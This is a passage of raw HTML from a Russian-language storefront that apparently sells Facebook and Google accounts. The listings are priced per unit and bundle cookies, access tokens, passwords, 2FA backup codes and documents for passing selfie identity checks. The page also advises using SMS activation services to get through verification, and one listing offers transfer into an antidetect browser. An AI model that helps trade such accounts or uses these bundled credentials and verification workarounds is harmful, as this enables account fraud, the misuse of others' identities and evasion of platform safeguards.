БМ&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Группы, БИО&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Токен&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3104257" href="/goods/info/3104257--ssha-akkaunt-1-2-bm-ava-pochta-i-nomer-kuki-token"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"> <b><span style="color: #ff0000;">США</span></b> | аккаунт| 1-2 БМ | Ава  | Почта и Номер | Куки, Токен</a></td>
			<td title="В наличии 14 шт." class="td-count">14</td>
			<td class="td-price">3.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3104257')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3104257&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0421\u0428\u0410&lt;\/span&gt;&lt;\/b&gt; | \u0430\u043a\u043a\u0430\u0443\u043d\u0442| 1-2 \u0411\u041c | \u0410\u0432\u0430  | \u041f\u043e\u0447\u0442\u0430 \u0438 \u041d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438, \u0422\u043e\u043a\u0435\u043d&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;USA&lt;\/span&gt;&lt;\/b&gt; | Facebook| 1-2 BM | Ava | Mail and Number | Cookie, Token&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;14&quot;,&quot;price&quot;:&quot;226.53&quot;,&quot;price_pp&quot;:&quot;3.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11521" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre; background-color: rgb(0, 0, 0);&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255); font-size: 11pt; text-wrap-mode: wrap;&quot;&gt;1-2 БМ&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Группы, БИО&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Токен&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль ;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3104254" href="/goods/info/3104254--ukraina-akkaunt-1-2-bm-ava-pochta-i-nomer-kuki-token"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b><span style="color: #ff0000;">Украина</span></b> | аккаунт | 1-2 БМ | Ава | Почта и Номер | Куки, Токен</a></td>
			<td title="В наличии 19 шт." class="td-count">19</td>
			<td class="td-price">3.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3104254')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3104254&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430&lt;\/span&gt;&lt;\/b&gt; | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 | 1-2 \u0411\u041c | \u0410\u0432\u0430 | \u041f\u043e\u0447\u0442\u0430 \u0438 \u041d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438, \u0422\u043e\u043a\u0435\u043d&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Ukraine&lt;\/span&gt;&lt;\/b&gt; | Facebook | 1-2 BM | Ava | Mail and Number | Cookies, Token&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;19&quot;,&quot;price&quot;:&quot;226.53&quot;,&quot;price_pp&quot;:&quot;3.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		<tr class='cat_tr cat_23095 site-btn showgoods_cat' data-catid='23095'><td align='center' colspan='5'><a href="/?cat_id=23095">G аккаунты</a></td></tr>
		<tr class="goods by_cat_id_23095" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;br&gt;Гео: Украина Ukraine&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-Фарм 21 дней + время без активности&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-Без Google ADS&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- На почте более 200 писем&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-Включена двухфакторная аутентификация (2FA), извлечены резервные коды&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-Заполненный файлами Диск&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-Подписки на YouTube, оставленные комментарии и реакции под видео&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-Подписка на рассылки с сайтов&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-Проформленные Cookies файлы(более 800)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;-Резервная почта привязана&lt;/span&gt;&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;span style=&quot;color: rgb(255, 0, 0);&quot;&gt;формат выдачи&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: Гугл таблица с куками, данными профиля, 2ф и резервными кодами&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_3827736" href="/goods/info/3827736-ukraina-farm-21-dney-vremya-bez-aktivnosti-ruchnoy-farm-bez-ads-proformlennye-cookies-faylybolee-800-na-pochte-bolee-200-pisem-rezervnaya-pochta-privyazana-aktivnost-na-servisah-google"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png">Украина| Фарм 21 дней + время без активности | Ручной фарм | Без ADS | Проформленные Cookies файлы(более 800) | На почте более 200 писем | Резервная почта привязана | Активность на сервисах Google</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3827736')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3827736&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430| \u0424\u0430\u0440\u043c 21 \u0434\u043d\u0435\u0439 + \u0432\u0440\u0435\u043c\u044f \u0431\u0435\u0437 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 | \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c | \u0411\u0435\u0437 ADS | \u041f\u0440\u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044b\u0435 Cookies \u0444\u0430\u0439\u043b\u044b(\u0431\u043e\u043b\u0435\u0435 800) | \u041d\u0430 \u043f\u043e\u0447\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 200 \u043f\u0438\u0441\u0435\u043c | \u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u043d\u0430 | \u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0430\u0445 Google&quot;,&quot;name_en&quot;:&quot;Ukraine| Farm 21 days + time without activity | Manual farm | Without ADS | Formatted Cookies (more than 800) | More than 200 letters in the mail | Backup mail is linked | Activity on Google services&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Фарм :&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Нагул кук 1000+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Отлежка почты 3 мес+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Письма на почте 100+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ На некоторых аккаунтах может быть создан ads (без платежки)&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2910926" href="/goods/info/2910926--germaniya-farm-ruchnoy-farm-2-fa-platezhnyy-profil-gpay-otlezhka-3-mes-pisma-na-pochte-100-nagul-kuk-1000-sozdan-profil-google-business-aktivnost-na-servisah-google"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/4c5k55a.png"> <b><span style="color: #ff0000;">Германия</span></b> | Фарм | <b>Ручной фарм</b> | 2-FA | Платежный профиль Gpay | <b>Отлежка 3 мес+ | Письма на почте 100+ | Нагул кук 1000+</b> | Создан профиль Google Business | Активность на сервисах Google</a></td>
			<td title="В наличии 4 шт." class="td-count">4</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
